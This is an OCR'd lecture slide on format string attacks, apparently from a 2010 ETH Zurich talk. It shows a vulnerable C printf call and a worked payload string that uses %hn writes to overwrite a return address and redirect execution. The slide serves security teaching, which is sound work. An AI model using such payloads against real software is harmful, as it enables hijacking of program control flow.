Format string attack
void foo(char* cmp) {
char text[1024];
strcpy(text, cmp);
printf(text); // correct: printf("%s", text);
}
Use references to our string to retrieve pointers
\x7c\xd3\xff\xff\x7e\xd3\xff\xff%12$2043x.%12$hn%11$32102x%11$hn
Writes 0x0804 to 0xffffd37e and 0x856a to 0xffffd37c
First 8 bytes of the string contain 2 pointers to half words
%12$2043x prints 2043 bytes (increases the # of printed bytes)
%12$hn writes a half word with the # of printed bytes to the first address
%11$32102x writes 32102 more bytes
%11$hn writes the second half word to memory
This redirects the return instruction pointer to our special function
2010-12-28 Mathias Payer (ETH Zurich): I Control Your Code 26